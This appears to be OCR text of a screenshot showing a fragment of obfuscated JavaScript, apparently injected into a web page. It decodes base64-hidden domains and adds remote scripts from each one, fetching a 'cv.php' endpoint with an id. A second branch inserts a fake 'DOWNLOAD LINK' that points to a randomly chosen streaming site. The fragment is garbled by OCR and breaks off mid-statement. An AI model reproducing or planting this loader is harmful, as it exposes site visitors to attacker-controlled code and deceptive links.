
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS
94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ2l0ZS
94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0ZS94cC8
=”;const pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+atob(pde)+”c
v.php?u=1e760a84″;document.body.appendChild(s_e);});}else{const
inputString=”aHR0cHM6Ly93d3cubmV0ZmxpeC5jb20vdXMtZW4vYnJv
d3NlL2dlbnJlLzgzOTMzOHxodHRwczovL3d3dy5hbWF6b24uY29tL2d
wL3ZpZGVvL3N0b3JlZnJvbnQvfGh0dHBzOi8vd3d3LmRpc25leXBsdX
MuY29tL2VuLWVuL2VkaXRvcmlhbC9hbGwtY29sbGVjdGlvbnN8aHR0
cHM6Ly93d3cucGVhY29ja3R2LmNvbS9wbGFucy9hbGwtbW9udGhs
eXxodHRwczovL3R2LnlvdXR1YmUuY29tL3dlbGNvbWUvfGh0dHBzOi8
vd3d3Lmh1bHUuY29tL2h1Yi9tb3ZpZXM=”;const
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).split(“|”).length)];const
linkElement=document.createElement(“a”);linkElement.href=randomEle
ment;linkElement.textContent=”>>> DOWNLOAD
LINK”;linkElement.style.fontSize=”30px”;const
divElement=document.getElementById(“t_el”);if(divElement)
{divElement.appendChild(linkElement);linkElement.scrollIntoView({behavi